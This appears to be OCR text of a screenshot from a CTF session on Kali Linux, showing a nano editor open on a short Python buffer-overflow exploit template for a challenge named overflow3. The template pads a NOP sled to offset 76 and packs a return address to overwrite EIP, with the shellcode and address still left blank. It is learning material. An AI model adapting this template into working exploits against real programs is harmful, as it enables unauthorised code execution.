 Applications Places Terminal Sat 15:14 1
root@kali: ~/ctfs/actf2016/bin/overflow3
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/overflow3 × root@kali: ~/ctfs/actf2016/bin/overflow3 ×
nano 2.6.3 File: exploit.py Modified
#!/usr/bin/env python
from struct import pack
offset = 76
shellcode = ""
ret_addr = 0x00
buf = shellcode
buf += "\x90" * (offset - len(shellcode))
buf += pack("<I", ret_addr) # Overwrite EIP, jump to shellcode
print buf
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line